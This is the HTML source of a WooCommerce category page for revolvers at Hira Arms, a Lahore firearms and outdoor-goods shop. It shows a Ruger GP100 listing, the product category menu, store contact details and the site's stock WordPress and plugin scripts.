						<a class="detail-link quickview fa fa-external-link" data-quick-id="3306" href="https://hiraarms.com/product/colt-king-cobra-revolver/" title="RUGER GP100 .357 MAGNUM REVOLVER 4.2-INCH">Quick View</a>
					</li>
				</ul>
			</div>
		</div>
		<div class="list-col8 no-rating">
			<div class="product-category">
				<a href="https://hiraarms.com/product-category/guns/" rel="tag">Guns</a>, <a href="https://hiraarms.com/product-category/guns/revolvers/" rel="tag">Revolvers</a>			</div>
			<div class="product-name-cart">
				<div class="product-name">
					<h2 class="woocommerce-loop-product__title">RUGER GP100 .357 MAGNUM REVOLVER 4.2-INCH</h2>					<a href="https://hiraarms.com/product/colt-king-cobra-revolver/">RUGER GP100 .357 MAGNUM REVOLVER 4.2-INCH</a>
				</div>
				<div class="add-to-cart">
					<p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><a href="https://hiraarms.com/product/colt-king-cobra-revolver/" data-quantity="1" class="button product_type_simple" data-product_id="3306" data-product_sku="" aria-label="Read more about &ldquo;RUGER GP100 .357 MAGNUM REVOLVER 4.2-INCH&rdquo;" aria-describedby="" rel="nofollow">Read more</a></p>				</div>
			</div>
						<!-- hook rating -->
						<!-- end price -->
			<div class="count-down">
											</div>
		</div>
	</div>
	<div class="product-wrapper listview">
		<div class="list-col4 ">
			<div class="product-image">
				<a href="https://hiraarms.com/product/colt-king-cobra-revolver/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				<img width="300" height="300" src="https://hiraarms.com/wp-content/uploads/2023/05/GP100-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://hiraarms.com/wp-content/uploads/2023/05/GP100-300x300.jpg 300w, https://hiraarms.com/wp-content/uploads/2023/05/GP100-150x150.jpg 150w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>			</div>
		</div>
		<div class="list-col8 ">
			<div class="products-list-left">
				<div class="product-category">
					<a href="https://hiraarms.com/product-category/guns/" rel="tag">Guns</a>, <a href="https://hiraarms.com/product-category/guns/revolvers/" rel="tag">Revolvers</a>				</div>
				<div class="product-name">
					<h2 class="woocommerce-loop-product__title">RUGER GP100 .357 MAGNUM REVOLVER 4.2-INCH</h2>					<a href="https://hiraarms.com/product/colt-king-cobra-revolver/">RUGER GP100 .357 MAGNUM REVOLVER 4.2-INCH</a>
				</div>
								<!-- hook rating -->
								<!-- end desc -->
			</div>
			<div class="product-price-button">
								<!-- end price -->
				<div class="product-button">
					<div class="add-to-cart">
						<p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><a href="https://hiraarms.com/product/colt-king-cobra-revolver/" data-quantity="1" class="button product_type_simple" data-product_id="3306" data-product_sku="" aria-label="Read more about &ldquo;RUGER GP100 .357 MAGNUM REVOLVER 4.2-INCH&rdquo;" aria-describedby="" rel="nofollow">Read more</a></p>					</div>
					<ul class="actions">
													<li class="add-to-wishlist"> 
								
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-3306  wishlist-fragment on-first-load"
	data-fragment-ref="3306"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:3306,&quot;parent_product_id&quot;:3306,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=3306&#038;_wpnonce=1f813b6477"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="3306"
		data-product-type="simple"
		data-original-product-id="3306"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
							</li>
																			<li class="add-to-compare">
								<div class="woocommerce product compare-button"><a href="https://hiraarms.com?action=yith-woocompare-add-product&id=3306" class="compare button" data-product_id="3306" rel="nofollow">Compare</a></div>							</li>
												<li class="quickviewbtn">
							<a class="detail-link quickview fa fa-external-link" data-quick-id="3306" href="https://hiraarms.com/product/colt-king-cobra-revolver/" title="RUGER GP100 .357 MAGNUM REVOLVER 4.2-INCH">Quick View</a>
						</li>
					</ul>
				</div>
			</div>
		</div>
	</div>
</div>																			</div>
								</div>
							</div>
																					<div class="clearfix"></div>
																							</div>
				</div>
										<div id="secondary" class="col-12 col-lg-3 sidebar-shop order-lg-first">
		<aside id="woocommerce_product_categories-1" class="widget woocommerce widget_product_categories"><h3 class="widget-title"><span>Categories</span></h3><ul class="product-categories"><li class="cat-item cat-item-46 cat-parent"><a href="https://hiraarms.com/product-category/ammo/">Ammo</a><ul class='children'>
<li class="cat-item cat-item-83"><a href="https://hiraarms.com/product-category/ammo/airgun-pellets/">Airgun Pellets</a></li>
<li class="cat-item cat-item-81"><a href="https://hiraarms.com/product-category/ammo/handgun-ammo/">Handgun Ammo</a></li>
<li class="cat-item cat-item-82"><a href="https://hiraarms.com/product-category/ammo/rifle-ammo/">Rifle Ammo</a></li>
<li class="cat-item cat-item-80"><a href="https://hiraarms.com/product-category/ammo/shotgun-ammo/">Shotgun Ammo</a></li>
</ul>
</li>
<li class="cat-item cat-item-48 cat-parent"><a href="https://hiraarms.com/product-category/gun-maintenance/">Gun Maintenance</a><ul class='children'>
<li class="cat-item cat-item-84"><a href="https://hiraarms.com/product-category/gun-maintenance/cleaning-kits-accessories/">Cleaning Kits &amp; Accessories</a></li>
<li class="cat-item cat-item-85"><a href="https://hiraarms.com/product-category/gun-maintenance/solvents-lubes-bluing/">Solvents, Lubes, &amp; Bluing</a></li>
</ul>
</li>
<li class="cat-item cat-item-42 cat-parent current-cat-parent"><a href="https://hiraarms.com/product-category/guns/">Guns</a><ul class='children'>
<li class="cat-item cat-item-72"><a href="https://hiraarms.com/product-category/guns/air-guns/">Air Guns</a></li>
<li class="cat-item cat-item-70"><a href="https://hiraarms.com/product-category/guns/pistols/">Pistols</a></li>
<li class="cat-item cat-item-71 current-cat"><a href="https://hiraarms.com/product-category/guns/revolvers/">Revolvers</a></li>
<li class="cat-item cat-item-45"><a href="https://hiraarms.com/product-category/guns/rifles/">Rifles</a></li>
<li class="cat-item cat-item-47"><a href="https://hiraarms.com/product-category/guns/shot-guns/">Shot Guns</a></li>
</ul>
</li>
<li class="cat-item cat-item-49 cat-parent"><a href="https://hiraarms.com/product-category/hunting-wear/">Hunting Wear</a><ul class='children'>
<li class="cat-item cat-item-94"><a href="https://hiraarms.com/product-category/hunting-wear/jackets/">Jackets</a></li>
<li class="cat-item cat-item-95"><a href="https://hiraarms.com/product-category/hunting-wear/shirts/">Shirts</a></li>
<li class="cat-item cat-item-98"><a href="https://hiraarms.com/product-category/hunting-wear/shoes/">Shoes</a></li>
<li class="cat-item cat-item-97"><a href="https://hiraarms.com/product-category/hunting-wear/t-shirts/">T-Shirts</a></li>
<li class="cat-item cat-item-96"><a href="https://hiraarms.com/product-category/hunting-wear/trousers/">Trousers</a></li>
<li class="cat-item cat-item-99"><a href="https://hiraarms.com/product-category/hunting-wear/vests/">Vests</a></li>
</ul>
</li>
<li class="cat-item cat-item-44 cat-parent"><a href="https://hiraarms.com/product-category/knives-tools/">Knives &amp; Tools</a><ul class='children'>
<li class="cat-item cat-item-100"><a href="https://hiraarms.com/product-category/knives-tools/knives/">Knives</a></li>
<li class="cat-item cat-item-101"><a href="https://hiraarms.com/product-category/knives-tools/tools/">Tools</a></li>
</ul>
</li>
<li class="cat-item cat-item-43 cat-parent"><a href="https://hiraarms.com/product-category/optics/">Optics</a><ul class='children'>
<li class="cat-item cat-item-74"><a href="https://hiraarms.com/product-category/optics/binoculars/">Binoculars</a></li>
<li class="cat-item cat-item-107"><a href="https://hiraarms.com/product-category/optics/lights/">Lights</a></li>
<li class="cat-item cat-item-77"><a href="https://hiraarms.com/product-category/optics/rangefinders/">Rangefinders</a></li>
<li class="cat-item cat-item-78"><a href="https://hiraarms.com/product-category/optics/red-dots-lasers/">Red Dots &amp; Lasers</a></li>
<li class="cat-item cat-item-109"><a href="https://hiraarms.com/product-category/optics/scopes/">Scopes</a></li>
</ul>
</li>
<li class="cat-item cat-item-116"><a href="https://hiraarms.com/product-category/phone-accesories/">Phone Accesories</a></li>
<li class="cat-item cat-item-68 cat-parent"><a href="https://hiraarms.com/product-category/shooting-accessories/">Shooting Accessories</a><ul class='children'>
<li class="cat-item cat-item-113"><a href="https://hiraarms.com/product-category/shooting-accessories/accessories/">Accessories</a></li>
<li class="cat-item cat-item-86"><a href="https://hiraarms.com/product-category/shooting-accessories/cases-bags/">Cases &amp; Bags</a></li>
<li class="cat-item cat-item-87"><a href="https://hiraarms.com/product-category/shooting-accessories/holsters-belts/">Holsters &amp; Belts</a></li>
<li class="cat-item cat-item-73"><a href="https://hiraarms.com/product-category/shooting-accessories/magazines/">Magazines</a></li>
<li class="cat-item cat-item-114"><a href="https://hiraarms.com/product-category/shooting-accessories/parts/">Parts</a></li>
<li class="cat-item cat-item-110"><a href="https://hiraarms.com/product-category/shooting-accessories/rings-mounts/">Rings &amp; Mounts</a></li>
<li class="cat-item cat-item-92"><a href="https://hiraarms.com/product-category/shooting-accessories/shooting-targets/">Shooting Targets</a></li>
<li class="cat-item cat-item-89"><a href="https://hiraarms.com/product-category/shooting-accessories/stands-rests-pods/">Stands, Rests &amp; Pods</a></li>
</ul>
</li>
<li class="cat-item cat-item-15"><a href="https://hiraarms.com/product-category/uncategorized/">Uncategorized</a></li>
</ul></aside><aside id="yith-woocompare-widget-1" class="widget yith-woocompare-widget"><h3 class="widget-title"><span>Compare</span></h3>
            <ul class="products-list" data-lang="">
                <li class="list_empty">No products to compare</li>            </ul>

            <a href="https://hiraarms.com?action=yith-woocompare-remove-product&id=all" data-product_id="all" class="clear-all" rel="nofollow">Clear all</a>
            <a href="/product-category/guns/revolvers/?action=yith-woocompare-view-table&iframe=yes" class="compare added button" rel="nofollow">Compare</a>

            </aside><aside id="woocommerce_product_tag_cloud-1" class="widget woocommerce widget_product_tag_cloud"><h3 class="widget-title"><span>Product tags</span></h3><div class="tagcloud"></div></aside>	</div>
							</div>
		</div> 
	</div>
</div>
<!-- brand logo -->
<!-- end brand logo --> 
						<div class="footer footer-1"> 
					<div class="footer-inner">
													<div data-vc-full-width="true" data-vc-full-width-init="false" class="wpb_row vc_row-fluid vc_custom_1545984129422 vc_row-has-fill vc_row-o-equal-height vc_row-flex"><div class="container"><div class="vc_row"><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-9 vc_col-md-8"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-3 vc_col-md-4"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div class="wpb_row vc_row-fluid footer-main"><div class="container"><div class="vc_row"><div class="wpb_column vc_column_container vc_col-sm-3 vc_col-lg-3 vc_col-md-6 vc_col-xs-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Hira Arms is an independent subsidiary of M. Hira &amp; Sons, which is a family-owned business that was established in 1910. The parent company is engaged in import of automotive parts from all over the world, especially Europe, USA and Japan</p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3 vc_col-lg-2 vc_col-md-6 vc_col-xs-6"><div class="vc_column-inner"><div class="wpb_wrapper"><div  class="vc_wp_custommenu wpb_content_element"><div class="widget widget_nav_menu"><div class="menu-information-container"><ul id="menu-information" class="menu"><li id="menu-item-1459" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home first menu-item-1459"><a href="http://hiraarms.com/">Home page</a></li>
<li id="menu-item-1975" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1975"><a href="https://hiraarms.com/terms-conditions/">Terms &#038; Conditions</a></li>
<li id="menu-item-1535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1535"><a href="https://hiraarms.com/cart-2/">Cart</a></li>
<li id="menu-item-1534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1534"><a href="https://hiraarms.com/about-us/">About Us</a></li>
<li id="menu-item-1536" class="menu-item menu-item-type-post_type menu-item-object-page last menu-item-1536"><a href="https://hiraarms.com/contact/">Contact</a></li>
</ul></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-3 vc_col-lg-3 vc_col-md-6 vc_col-xs-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element  footer-contact" >
		<div class="wpb_wrapper">
			<ul>
<li><strong>Address:</strong> 7-Nila gumbad, Lahore, Pakistan.</li>
<li><strong>Email:</strong> <a href="mailto:info@hiraarms.com">info@hiraarms.com</a></li>
<li><strong>Call us:</strong><br />
<h4>+92-42-37322223</h4>
</li>
</ul>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_raw_code wpb_content_element wpb_raw_html" >
		<div class="wpb_wrapper">
			<iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d1699.689578093696!2d74.31036185814895!3d31.5686488953384!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x39191b57ec402e03%3A0xab575a343001c30d!2sNeela%20Gumbad%20Anarkali%20Bazaar%2C%20Lahore%2C%20Punjab%2054000!5e0!3m2!1sen!2s!4v1622464083698!5m2!1sen!2s" width="400" height="300" style="border:0;" allowfullscreen="" loading="lazy"></iframe>
		</div>
	</div>
</div></div></div></div></div></div><div class="wpb_row vc_row-fluid footer-copyright vc_row-o-equal-height vc_row-flex"><div class="container"><div class="vc_row"><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-6 vc_col-md-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Copyright © 1910 <a href="http://roadthemes.com/">Hira Arms</a>. All Rights Reserved.</p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-6 vc_col-md-6"><div class="vc_column-inner"><div class="wpb_wrapper"><div  class="vc_wp_custommenu wpb_content_element"><div class="widget widget_nav_menu"><div class="menu-cellphones-accessories-container"><ul id="menu-cellphones-accessories" class="menu"><li id="menu-item-1472" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat first menu-item-1472"><a href="https://hiraarms.com/product-category/guns/rifles/">Rifles</a></li>
<li id="menu-item-1473" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1473"><a href="https://hiraarms.com/product-category/optics/">Optics</a></li>
<li id="menu-item-1474" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1474"><a href="https://hiraarms.com/product-category/knives-tools/">Knives &amp; Tools</a></li>
<li id="menu-item-1475" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat last menu-item-1475"><a href="https://hiraarms.com/product-category/gun-maintenance/">Gun Maintenance</a></li>
</ul></div></div></div></div></div></div></div></div></div>
											</div> 
			</div>
		</div><!-- .page -->
	</div><!-- .wrapper -->
		<div id="back-top"></div>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/sinrato/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/hiraarms.com"}},{"@type":"ListItem","position":2,"item":{"name":"Guns","@id":"https:\/\/hiraarms.com\/product-category\/guns\/"}},{"@type":"ListItem","position":3,"item":{"name":"Revolvers","@id":"https:\/\/hiraarms.com\/product-category\/guns\/revolvers\/"}}]}</script><script type="text/html" id="wpb-modifications"></script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://hiraarms.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.5" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://hiraarms.com/wp-json/","namespace":"contact-form-7/v1"},"cached":"1"};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hiraarms.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.5" id="contact-form-7-js"></script>
<script type="text/javascript" id="yith-woocompare-main-js-extra">
/* <![CDATA[ */
var yith_woocompare = {"ajaxurl":"/?wc-ajax=%%endpoint%%","actionadd":"yith-woocompare-add-product","actionremove":"yith-woocompare-remove-product","actionview":"yith-woocompare-view-table","actionreload":"yith-woocompare-reload-product","added_label":"Added","table_title":"Product Comparison","auto_open":"yes","loader":"https://hiraarms.com/wp-content/plugins/yith-woocommerce-compare/assets/images/loader.gif","button_text":"Compare","cookie_name":"yith_woocompare_list","close_label":"Close"};
//# sourceURL=yith-woocompare-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hiraarms.com/wp-content/plugins/yith-woocommerce-compare/assets/js/woocompare.min.js?ver=2.34.0" id="yith-woocompare-main-js"></script>
<script type="text/javascript" src="https://hiraarms.com/wp-content/plugins/yith-woocommerce-compare/assets/js/jquery.colorbox-min.js?ver=1.4.21" id="jquery-colorbox-js"></script>
<script type="text/javascript" src="https://hiraarms.com/wp-content/themes/sinrato/js/bootstrap.min.js?ver=4.1.1" id="bootstrap-js"></script>
<script type="text/javascript" src="https://hiraarms.com/wp-content/themes/sinrato/js/owl.carousel.js?ver=2.3.4" id="owl-js"></script>
<script type="text/javascript" src="https://hiraarms.com/wp-content/themes/sinrato/js/chosen/chosen.jquery.min.js?ver=1.3.0" id="chosen-js"></script>
<script type="text/javascript" src="https://hiraarms.com/wp-content/themes/sinrato/js/chosen/chosen.proto.min.js?ver=1.3.0" id="chosenproto-js"></script>
<script type="text/javascript" src="https://hiraarms.com/wp-content/themes/sinrato/js/superfish/superfish.min.js?ver=1.3.15" id="superfish-js"></script>
<script type="text/javascript" src="https://hiraarms.com/wp-content/themes/sinrato/js/modernizr.custom.min.js?ver=2.6.2" id="modernizr-js"></script>
<script type="text/javascript" src="https://hiraarms.com/wp-content/themes/sinrato/js/jquery.shuffle.min.js?ver=3.0.0" id="shuffle-js"></script>
<script type="text/javascript" src="https://hiraarms.com/wp-content/themes/sinrato/js/jquery.mousewheel.min.js?ver=3.1.12" id="mousewheel-js"></script>
<script type="text/javascript" src="https://hiraarms.com/wp-content/themes/sinrato/js/jquery.countdown.min.js?ver=2.0.4" id="countdown-js"></script>
<script type="text/javascript" src="https://hiraarms.com/wp-content/themes/sinrato/js/waypoints.min.js?ver=1.0" id="waypoints-js"></script>
<script type="text/javascript" src="https://hiraarms.com/wp-content/themes/sinrato/js/jquery.counterup.min.js?ver=1.0" id="counterup-js"></script>
<script type="text/javascript" src="https://hiraarms.com/wp-content/themes/sinrato/js/variables.js?ver=20140826" id="variables-js"></script>
<script type="text/javascript" id="sinrato-js-before">
/* <![CDATA[ */
var ajaxurl = "https://hiraarms.com/wp-admin/admin-ajax.php";
//# sourceURL=sinrato-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://hiraarms.com/wp-content/themes/sinrato/js/theme-sinrato.js?ver=20140826" id="sinrato-js"></script>
<script type="text/javascript" src="https://hiraarms.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hiraarms.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hiraarms.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=8.4.2" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://hiraarms.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.5.0" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://hiraarms.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" src="//hiraarms.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="prettyPhoto-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://hiraarms.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"1f813b6477","remove_from_wishlist_nonce":"7d6dfc5e66","reload_wishlist_and_adding_elem_nonce":"3a0e111779","load_mobile_nonce":"11310ab32d","delete_item_nonce":"fc7593ca9d","save_title_nonce":"a11a40ac23","save_privacy_nonce":"1ef574c1ae","load_fragments_nonce":"ce3ff0a954"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://hiraarms.com"};
//# sourceURL=jquery-yith-wcwl-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hiraarms.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=3.28.0" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" src="https://hiraarms.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://hiraarms.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://hiraarms.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://hiraarms.com/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=8.4.2" id="wc-jquery-ui-touchpunch-js"></script>
<script type="text/javascript" src="https://hiraarms.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="accounting-js"></script>
<script type="text/javascript" id="wc-price-slider-js-extra">
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"\u20a8","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
//# sourceURL=wc-price-slider-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hiraarms.com/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=8.4.2" id="wc-price-slider-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://hiraarms.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://hiraarms.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-16 06:24:19 -->

--- FILE ---
content_type: application/x-javascript
request_url: https://hiraarms.com/wp-content/themes/sinrato/js/variables.js?ver=20140826
body_size: -84
content:
